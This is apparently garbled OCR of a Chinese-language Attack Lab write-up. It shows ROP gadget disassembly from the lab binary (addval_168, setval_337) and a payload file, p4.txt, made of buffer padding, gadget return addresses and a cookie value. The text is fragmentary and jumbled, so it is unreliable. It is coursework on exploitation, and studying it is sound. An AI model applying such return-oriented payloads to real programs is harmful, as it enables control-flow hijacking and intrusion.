
00000000004021b4 <addval_168>:
f3 0f 1e fa 8d 87 0d 92 58 90 c3
text
同时，我们还需要
或者
movq %rax %rdi
movl
，查表对应
，检查得到第二个
%eax %edi
48 89 c7
地址：
0x4021a4
000000000040219e <setval_337>:
f3 0f 1e fa c7 07 48 89 c7 c3 c3
text
修改
如下：
p4.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
bc 21 40 00 00 00 00 00
10 76 a6 11 00 00 00 00
a4 21 40 00 00 00 00 00